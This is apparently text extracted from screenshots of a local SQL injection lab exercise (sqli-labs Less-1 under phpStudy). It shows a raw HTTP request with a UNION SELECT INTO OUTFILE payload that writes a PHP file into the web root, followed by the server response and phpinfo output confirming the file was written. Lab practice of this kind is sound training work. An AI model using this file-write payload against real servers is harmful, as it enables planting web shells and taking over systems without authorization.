 GET http://127.0.0.1/sqli/Less-1/?id=
-1%27union+select+'<?php+phpinfo();?>',22,33+into+outfile+'D:\\download\
\\phpStudy_64\\phpstudy_pro\\WWW\\phpinfo.php'--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html
4 Date: Wed, 25 Sep 2024 02:39:31 GMT
5 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
error 2024/8/6 10:00 文件夹
self_sqli 2024/9/17 13:31 文件夹
sqli 2024/9/25 10:00 文件夹
sqli-bypass 2024/9/17 19:28 文件夹
index.html 2019/9/3 14:30 Chrome HTML Doc... 3 KB
phpinfo.php 2024/9/25 10:39 PHP 源文件 1 KB
all.txt installScripts.txt isSqli.txt index.php phpinfo.php
<?php phpinfo();?> 22 33
127.0.0.1/phpinfo.php
PHP Version 5.4.45
php
System Windows NT CRYUSYANG 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)